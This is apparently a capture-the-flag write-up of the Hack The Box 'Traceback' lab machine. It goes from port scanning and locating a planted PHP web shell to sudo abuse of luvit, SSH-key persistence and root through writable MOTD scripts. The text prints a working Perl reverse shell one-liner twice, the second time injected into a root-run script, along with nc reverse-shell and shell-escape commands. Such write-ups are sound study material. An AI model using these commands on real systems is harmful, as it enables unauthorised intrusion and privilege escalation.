Traceback Write-up / Walkthrough - HTB
15 Aug 2020
Traceback is a Linux box rated Easy on HTB.
Information Gathering and Vulnerability Identification
Port Scan
nmap -sC -sV -oA initial 10.10.10.181
Nmap scan report for 10.10.10.181
Host is up (0.22s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
|   256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_  256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I also ran a scan of all ports but that did not uncover more ports of interest.
HTTP
There’s a web server running so let’s open up the site with a browser.

This site has been hacked by Xh4H who has kindly left a backdoor for all.
Checking out the HTML source of the page reveals more clues.
root@kali:~# curl http://10.10.10.181/
SNIPPED
		<h1>This site has been owned</h1>
		<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
		<h3> - Xh4H - </h3>
		<!--Some of the best web shells that you might need ;)-->
SNIPPED
It seems like the hacker is proud of his web shells. So it’s entirely possible that the backdoor is a web shell he left on the server.
Finding the backdoor
Directory Busting
Let’s use dirbuster to see if we can find interesting directories and perhaps the web shell.

We found some files but we were forbidden to access them (403).
OSINT
Always be doing something.
So while the dirbuster runs, let’s research on the hacker Xh4H to see if we can gather more information on the modus operandi of this hacker.
A simple Google search yields Xh4H’s github page. Browsing through it, you’ll find his web shell repository.
https://github.com/Xh4H/Web-Shells
This repository bears his signature -> Some of the best web shells that you might need.
Xh4H might have used one of his web shells in his hack. Hence, we can bust for web shells using the names of his web shells.
While it’s possible that even if that’s the case, Xh4H might have changed the filename of his web shell. But given that there’s a “backdoor for all the net”, we can assume that Xh4H is not trying too hard to obscure the backdoor.

Indeed, we find the smevk.php web shell running at http://10.10.10.181/smevk.php.

We can find the login details from the source code of the web shell.
$UserName = "admin";                                      //Your UserName here.
$auth_pass = "admin";                                  //Your Password.
After logging in, we find the web shell interface.
Attacks and Exploits
Getting a shell
This web shell has many features including reading and writing files. But it’s more familiar to work from the terminal.
Using the Execute function (bottom left hand), let’s try for a reverse shell using Perl.
perl -e 'use Socket;$i="10.10.X.X";$p=8888;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Catch the shell with a reverse handler:
root@kali:~/htb/traceback# nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.X.X] from (UNKNOWN) [10.10.10.181] 38892
/bin/sh: 0: can't access tty; job control turned off
$ whoami
webadmin
Although the web shell shows that nc is available, the execute (-e) flag is apparently disabled. So a reverse shell like nc -e /bin/sh 10.10.X.X 8888 will not work. I tried using nc with pipes but despite getting a connection, I could not get the shell to work properly. More information on lack of execute flag and workaround.
Abusing user rights
As we look for the user flag for webadmin, we immediately find that something is off. There’s no user.txt.
$ cd /home/webadmin
$ ls -al
total 44
drwxr-x--- 5 webadmin sysadmin 4096 Mar 16 23:40 .
drwxr-xr-x 4 root     root     4096 Aug 25  2019 ..
-rw------- 1 webadmin webadmin  105 Mar 16 04:03 .bash_history
-rw-r--r-- 1 webadmin webadmin  220 Aug 23  2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23  2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23  2019 .cache
drwxrwxr-x 3 webadmin webadmin 4096 Aug 24  2019 .local
-rw-rw-r-- 1 webadmin webadmin    1 Aug 25  2019 .luvit_history
-rw-r--r-- 1 webadmin webadmin  807 Aug 23  2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Mar 16 23:40 .ssh
-rw-rw-r-- 1 sysadmin sysadmin  122 Mar 16 03:53 note.txt
Instead, we find a note.txt from sysadmin.
$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
The bash history below suggests that we can execute luvit as sysadmin.
$ cat .bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/webadmin/luvit privesc.lua
logout
Let’s confirm by checking our sudo rights.
$ sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
Yes, we can run luvit as sysadmin without a password. Sounds good.
What is luvit?
From its homepage, we learn that it is like Node.js but written in lua.
What’s interesting here is that:
“This (luvit) can be used to run lua scripts as standalone servers, clients, or other tools.”
Since we can run lua scripts as syadmin, we can abuse this right to obtain the privileges of sysadmin.
Using the help flag, we can learn more about the usage of luvit.
$ sudo -u sysadmin /home/sysadmin/luvit -h
Usage: /home/sysadmin/luvit [options] script.lua [arguments]

  Options:
    -h, --help          Print this help screen.
    -v, --version       Print the version.
    -e code_chunk       Evaluate code chunk and print result.
		<SNIP>
With the -e flag, we can evaluate lua code. So the next step is to learn lua.
Learning lua
Google how to execute system commands with lua, and you will find the os.execute function.
Let’s use that to get a shell with sysadmin’s privileges.
$ sudo -u sysadmin /home/sysadmin/luvit -e 'os.execute("/bin/sh")'
sh: turning off NDELAY mode
whoami
sysadmin
pwd
/var/www/html
cd ~
ls
luvit
user.txt
cat user.txt
And we find the user flag in sysadmin’s home folder.
Gaining persistence
For persistence, let’s add our SSH key to sysadmin’s authorized_keys.
echo "ssh-rsa <SNIP>" >> ~/.ssh/authorized_keys
From now on, we can simply SSH into the machine.
root@kali:~/htb/traceback# ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################

Welcome to Xh4H land
Abusing writable scripts owned by root
Our next objective is to escalate to root. The message of the day shown as we ssh-ed in offers a clue which suggests that we should focus on misconfiguration.
This excellent OSCP guide has a list of Linux privilege escalation techniques. From this list, these are the techniques exploiting misconfigurations:
- Programs running as root
- SUID misconfiguration
- World writable scripts running as root
First, let’s run LinEnum to gather some initial intel.
Serve up the LinEnum script by starting a webserver in the folder that contains it.
python -m SimpleHTTPServer
Then download the script into the compromised machine:
$ wget http://10.10.X.X:8000/LinEnum.sh
--2020-03-16 02:31:53--  http://10.10.X.X:8000/LinEnum.sh
Connecting to 10.10.X.X:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45656 (45K) [text/x-sh]
Saving to: ‘LinEnum.sh’

LinEnum.sh             100%[==========================>]  44.59K  68.5KB/s    in 0.7s

2020-03-16 02:31:54 (68.5 KB/s) - ‘LinEnum.sh’ saved [45656/45656]

$ ls
LinEnum.sh  user.txt
$ bash LinEnum.sh
There’s nothing interesting under the binaries running as root and the SUID programs.
As for writable scripts, LinENum does not explicitly look for them. So let’s run this command to find them.
find / -writable -xdev 2>/dev/null | grep -v -E "/home/sysadmin|/tmp|/lib"
xdev- avoids different filesystems like /proc and /run2>/dev/null- suppresses error messages
The second part of the command is an inverse grep to help us filter out folders we are not interested in. Vary this part to fit your purpose. Since I have already manually looked through /home/sysadmin and /tmp, I exclude them here.
The results:
/etc/update-motd.d/50-motd-news
/etc/update-motd.d/10-help-text
/etc/update-motd.d/91-release-upgrade
/etc/update-motd.d/00-header
/etc/update-motd.d/80-esm
/home/webadmin/note.txt
/var/lock
Yup, the update-motd.d looks interesting. Let’s learn more.
What is update-motd?
This page tells it all. Message Of The Day (MOTD) is the message that greets you when you log in. And update-motd is a tool to make the MOTD more dynamic.
- https://wiki.ubuntu.com/UpdateMotd
- http://manpages.ubuntu.com/manpages/bionic/man5/update-motd.5.html
From the manpages above:
Executable scripts in /etc/update-motd.d/* are executed by pam_motd(8) as the root user at each login, and this information is concatenated in /run/motd.dynamic.
Since we can write to the MOTD scripts, we can escalate to root by placing a reverse shell code in the MOTD scripts.
I used vi to add a Perl reverse shell code (what we used above for our initial shell) to the 00-header script.
vi /etc/update-motd.d/00-header
Let’s double check to make sure that our code is in the file.
$ cat 00-header
#!/bin/sh
<SNIP>
echo "\nWelcome to Xh4H land \n"
perl -e 'use Socket;$i="10.10.X.X";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Now, because the scripts are executed at each login, let’s ssh into the machine to trigger the execution.
ssh sysadmin@10.10.10.181
But we are not getting a reverse shell. What went wrong?
Let’s look at script we wrote again:
$ cat 00-header
#!/bin/sh
<SNIP>
echo "\nWelcome to Xh4H land \n"
We don’t see the code we added. Something must have been done to remove our edit.
General guidelines:
- If you suspect something exists on the system, use
find. - If you suspect something is running in the system, use
ps.
In this case, it is the latter. So let’s view the processes that’s running with ps aux.
root      11696  0.0  0.0   4628   776 ?        Ss   04:18   0:00 /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
root      11698  0.0  0.0   7468   824 ?        S    04:18   0:00 sleep 30
sysadmin  11700  0.0  0.0  39664  3744 pts/0    R+   04:18   0:00 ps aux
You might not always see these processes with ps aux because they are short-lived. To monitor processes as they happen, use this tool pspy.
The result from pspy is much more illuminating.
2020/03/17 22:50:01 CMD: UID=0    PID=956    | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-motd.d/10-help-text /var/backups/.update-motd.d/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update-motd.d/91-release-upgrade /etc/update-motd.d/
2020/03/17 22:50:01 CMD: UID=0    PID=955    | sleep 30
2020/03/17 22:50:01 CMD: UID=0    PID=954    | /bin/sh -c /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/03/17 22:50:01 CMD: UID=0    PID=953    | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/03/17 22:50:01 CMD: UID=0    PID=952    | /usr/sbin/CRON -f
2020/03/17 22:50:01 CMD: UID=0    PID=951    | /usr/sbin/CRON -f
2020/03/17 22:50:31 CMD: UID=0    PID=958    | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-motd.d/10-help-text /var/backups/.update-motd.d/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update-motd.d/91-release-upgrade /etc/update-motd.d/
2020/03/17 22:51:01 CMD: UID=0    PID=964    | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-motd.d/10-help-text /var/backups/.update-motd.d/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update-motd.d/91-release-upgrade /etc/update-motd.d/
2020/03/17 22:51:01 CMD: UID=0    PID=963    | sleep 30
2020/03/17 22:51:01 CMD: UID=0    PID=962    | /bin/sh -c /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/03/17 22:51:01 CMD: UID=0    PID=961    | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/03/17 22:51:01 CMD: UID=0    PID=960    | /usr/sbin/CRON -f
2020/03/17 22:51:01 CMD: UID=0    PID=959    | /usr/sbin/CRON -f
2020/03/17 22:51:31 CMD: UID=0    PID=965    | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-motd.d/10-help-text /var/backups/.update-motd.d/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update-motd.d/91-release-upgrade /etc/update-motd.d/
The processes reveal that the update-motd.d folder is being overwritten by its backup every 30 seconds.
This means that we need to get the MOTD scripts executed before it’s overwritten. Speed matters.
We repeat the steps above, this time minimizing the time between the file edit and a new login.
root@kali:~/htb/traceback# nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.X.X] from (UNKNOWN) [10.10.10.181] 50418
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
And it’s done.
Ending Thoughts
This is an interesting box that requires two applications of privilege escalation tactics.
This box has already been exploited so it’s really about post-exploitation tactics. The OSINT is a nice touch too.
If you follow the breadcrumbs and are thorough, this is an easy and enjoyable box.